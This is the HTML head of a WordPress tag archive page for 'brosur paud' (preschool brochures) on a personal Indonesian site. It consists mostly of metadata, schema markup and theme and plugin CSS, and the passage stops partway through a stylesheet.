

--- FILE ---
content_type: text/html
request_url: https://ardiyansyah.com/tag/brosur-paud/
body_size: 45522
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<title>brosur paud Archives | ardiyansyah.com</title>
<link rel="canonical" href="https://ardiyansyah.com/tag/brosur-paud/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="brosur paud Archives"/>
<meta property="og:url" content="https://ardiyansyah.com/tag/brosur-paud/"/>
<meta property="og:site_name" content="ardiyansyah.com"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@ardiyansyah_com"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ardiyansyah.com/tag/brosur-paud/","url":"https://ardiyansyah.com/tag/brosur-paud/","name":"brosur paud Archives | ardiyansyah.com","isPartOf":{"@id":"https://ardiyansyah.com/#website"},"primaryImageOfPage":{"@id":"https://ardiyansyah.com/tag/brosur-paud/#primaryimage"},"image":{"@id":"https://ardiyansyah.com/tag/brosur-paud/#primaryimage"},"thumbnailUrl":"https://ardiyansyah.com/wp-content/uploads/2017/06/Brosur-PAUD-OK-01.png","breadcrumb":{"@id":"https://ardiyansyah.com/tag/brosur-paud/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ardiyansyah.com/tag/brosur-paud/#primaryimage","url":"https://ardiyansyah.com/wp-content/uploads/2017/06/Brosur-PAUD-OK-01.png","contentUrl":"https://ardiyansyah.com/wp-content/uploads/2017/06/Brosur-PAUD-OK-01.png","width":768,"height":500},{"@type":"BreadcrumbList","@id":"https://ardiyansyah.com/tag/brosur-paud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ardiyansyah.com/"},{"@type":"ListItem","position":2,"name":"brosur paud"}]},{"@type":"WebSite","@id":"https://ardiyansyah.com/#website","url":"https://ardiyansyah.com/","name":"ardiyansyah.com","description":"Melihat dengan Mata Hati","publisher":{"@id":"https://ardiyansyah.com/#/schema/person/25f13196cdca4e575c3591219d62c84b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ardiyansyah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://ardiyansyah.com/#/schema/person/25f13196cdca4e575c3591219d62c84b","name":"Ardiyansyah Nugraha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ardiyansyah.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f1508c7e675decacacd6448d4d6efc7e64cd9a95886fc4253f8240bb9537bc6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f1508c7e675decacacd6448d4d6efc7e64cd9a95886fc4253f8240bb9537bc6f?s=96&d=mm&r=g","caption":"Ardiyansyah Nugraha"},"logo":{"@id":"https://ardiyansyah.com/#/schema/person/image/"},"description":"Writer, Web Administrator, Web Designer, Programmer, Entrepreneur.","sameAs":["https://ardiyansyah.com","https://www.facebook.com/ardiyansyah.nugraha","https://www.instagram.com/ardiyansyahdotcom","https://x.com/ardiyansyah_com"]}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="ardiyansyah.com &raquo; Feed" href="https://ardiyansyah.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ardiyansyah.com &raquo; Comments Feed" href="https://ardiyansyah.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ardiyansyah.com &raquo; brosur paud Tag Feed" href="https://ardiyansyah.com/tag/brosur-paud/feed/"/>
<link rel="canonical" href="https://ardiyansyah.com/tag/brosur-paud"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#2b2c36">
<meta property="og:title" content="brosur paud Archives | ardiyansyah.com">
<meta property="og:url" content="https://ardiyansyah.com/tag/brosur-paud">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="ardiyansyah.com">
<meta property="og:type" content="website">
<meta property="og:image" content="https://ardiyansyah.com/wp-content/uploads/2017/06/Brosur-PAUD-OK-01.png" itemprop="image">
<link rel="stylesheet" type="text/css" href="//ardiyansyah.com/wp-content/cache/wpfc-minified/6jxfsko5/ae1ht.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<style>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}</style>
<style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title{font-size:120%;}div#ez-toc-container .ez-toc-title{font-weight:500;}div#ez-toc-container ul li , div#ez-toc-container ul li a{font-size:95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a{font-weight:500;}div#ez-toc-container nav ul ul li{font-size:90%;}
.ez-toc-container-direction{direction:ltr;}.ez-toc-counter ul{counter-reset:item;}.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left;}.ez-toc-widget-direction{direction:ltr;}.ez-toc-widget-container ul{counter-reset:item;}.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left;}</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%7CFira+Sans%3A500%2C600&#038;display=swap&#038;ver=6.8.1' media='all'/>
<style id='akismet-widget-style-inline-css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto;}
.a-stats *{all:unset;box-sizing:border-box;}
.a-stats strong{font-weight:600;}
.a-stats a.a-stats__link, .a-stats a.a-stats__link:visited, .a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease;}
.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none;}
.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);}
.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap;}</style>
<link rel="stylesheet" type="text/css" href="//ardiyansyah.com/wp-content/cache/wpfc-minified/7ll35e05/ae1ht.css" media="all"/>
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NFJXKJ2" id="google_gtagjs-js" async></script>
<link rel="https://api.w.org/" href="https://ardiyansyah.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://ardiyansyah.com/wp-json/wp/v2/tags/2851"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ardiyansyah.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.1"/>
<meta name="generator" content="Site Kit by Google 1.156.0"/>		
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ardiyansyah.com/wp-content/uploads/2016/06/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://ardiyansyah.com/wp-content/uploads/2016/06/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://ardiyansyah.com/wp-content/uploads/2016/06/favicon.png"/>
<meta name="msapplication-TileImage" content="https://ardiyansyah.com/wp-content/uploads/2016/06/favicon.png"/>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ardiyansyah.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
<style id="us-theme-options-css">:root{--color-header-middle-bg:#2b2c36;--color-header-middle-bg-grad:#2b2c36;--color-header-middle-text:#edf0f2;--color-header-middle-text-hover:#ff2b58;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ff2b58;--color-chrome-toolbar:#2b2c36;--color-chrome-toolbar-grad:#2b2c36;--color-header-top-bg:#2b2c36;--color-header-top-bg-grad:#2b2c36;--color-header-top-text:#d3d8db;--color-header-top-text-hover:#ffffff;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f2f4f5;--color-content-bg-alt-grad:#f2f4f5;--color-content-border:#dce0e3;--color-content-heading:#2b2c36;--color-content-heading-grad:#2b2c36;--color-content-text:#2b2c36;--color-content-link:#ff2b58;--color-content-link-hover:#ff2b58;--color-content-primary:#ff2b58;--color-content-primary-grad:#ff2b58;--color-content-secondary:#6b748b;--color-content-secondary-grad:#6b748b;--color-content-faded:#9698a3;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f2f4f5;--color-alt-content-bg-grad:#f2f4f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dce0e3;--color-alt-content-heading:#2b2c36;--color-alt-content-heading-grad:#2b2c36;--color-alt-content-text:#2b2c36;--color-alt-content-link:#ff2b58;--color-alt-content-link-hover:#ff2b58;--color-alt-content-primary:#ff2b58;--color-alt-content-primary-grad:#ff2b58;--color-alt-content-secondary:#6b748b;--color-alt-content-secondary-grad:#6b748b;--color-alt-content-faded:#2b2c36;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#2b2c36;--color-footer-bg-grad:#2b2c36;--color-footer-bg-alt:#363845;--color-footer-bg-alt-grad:#363845;--color-footer-border:#4e5663;--color-footer-text:#9698a3;--color-footer-link:#ffffff;--color-footer-link-hover:#ff2b58;--color-subfooter-bg:#2b2c36;--color-subfooter-bg-grad:#2b2c36;--color-subfooter-bg-alt:#363845;--color-subfooter-bg-alt-grad:#363845;--color-subfooter-border:#4e5663;--color-subfooter-heading:#aab2bd;--color-subfooter-heading-grad:#aab2bd;--color-subfooter-text:#9698a3;--color-subfooter-link:#ffffff;--color-subfooter-link-hover:#ff2b58;--color-content-primary-faded:rgba(255,43,88,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1366px;--site-content-width:1240px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.80rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:#2b2c36}:root{--font-family:Merriweather,serif;--font-size:16px;--line-height:32px;--font-weight:400;--bold-font-weight:700;--h1-font-family:"Fira Sans";--h1-font-size:1.8rem;--h1-line-height:1.20;--h1-font-weight:500;--h1-bold-font-weight:600;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:-0.02em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:1.6rem;--h2-line-height:1.3;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:-0.02em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:1.5rem;--h3-line-height:1.3;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:-0.02em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.3rem;--h4-line-height:1.3;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:-0.02em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.20rem;--h5-line-height:1.6;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1rem;--h6-line-height:1.6;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}@media(max-width:600px){:root{--line-height:28px;--h1-font-size:2.6rem;--h3-font-size:1.4rem;--h4-font-size:1.20rem}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#2b2c36}@media(max-width:1320px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media(min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media(min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media(min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media(max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media(max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media(min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm